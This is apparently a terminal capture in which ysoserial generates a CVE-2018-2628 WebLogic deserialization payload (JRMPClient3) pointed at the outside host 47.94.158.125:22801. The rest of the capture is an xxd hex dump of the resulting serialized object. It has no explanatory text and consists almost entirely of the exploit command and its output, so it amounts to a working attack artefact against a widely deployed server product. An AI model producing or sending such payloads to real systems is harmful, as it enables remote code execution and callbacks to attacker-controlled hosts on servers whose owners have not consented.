 tdy218@Chris-Laptop ~ java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient3 47.94.158.125:22801 | xxd
00000000: aced 0005 7372 0025 7765 626c 6f67 6963  ....sr.%weblogic
00000010: 2e6a 6d73 2e63 6f6d 6d6f 6e2e 5374 7265  .jms.common.Stre
00000020: 616d 4d65 7373 6167 6549 6d70 6c6b 88de  amMessageImplk..
00000030: 4d93 cbd4 5d0c 0000 7872 001f 7765 626c  M...]...xr..webl
00000040: 6f67 6963 2e6a 6d73 2e63 6f6d 6d6f 6e2e  ogic.jms.common.
00000050: 4d65 7373 6167 6549 6d70 6c69 1261 61d0  MessageImpli.aa.
00000060: 4df1 420c 0000 7870 7a00 0001 2928 2000  M.B...xpz...)( .
00000070: 0000 0000 0001 0000 011c aced 0005 737d  ..............s}
00000080: 0000 0001 001a 6a61 7661 2e72 6d69 2e72  ......java.rmi.r
00000090: 6567 6973 7472 792e 5265 6769 7374 7279  egistry.Registry
000000a0: 7872 0017 6a61 7661 2e6c 616e 672e 7265  xr..java.lang.re
000000b0: 666c 6563 742e 5072 6f78 79e1 27da 20cc  flect.Proxy.'. .
000000c0: 1043 cb02 0001 4c00 0168 7400 254c 6a61  .C....L..ht.%Lja
000000d0: 7661 2f6c 616e 672f 7265 666c 6563 742f  va/lang/reflect/
000000e0: 496e 766f 6361 7469 6f6e 4861 6e64 6c65  InvocationHandle
000000f0: 723b 7870 7372 002d 6a61 7661 2e72 6d69  r;xpsr.-java.rmi
00000100: 2e73 6572 7665 722e 5265 6d6f 7465 4f62  .server.RemoteOb
00000110: 6a65 6374 496e 766f 6361 7469 6f6e 4861  jectInvocationHa
00000120: 6e64 6c65 7200 0000 0000 0000 0202 0000  ndler...........
00000130: 7872 001c 6a61 7661 2e72 6d69 2e73 6572  xr..java.rmi.ser
00000140: 7665 722e 5265 6d6f 7465 4f62 6a65 6374  ver.RemoteObject
00000150: d361 b491 0c61 331e 0300 0078 7077 3600  .a...a3....xpw6.
00000160: 0a55 6e69 6361 7374 5265 6600 0d34 372e  .UnicastRef..47.
00000170: 3934 2e31 3538 2e31 3235 0000 5911 0000  94.158.125..Y...
00000180: 0000 2c3e b80e 0000 0000 0000 0000 0000  ..,>............
00000190: 0000 0000 0078 78  .....xx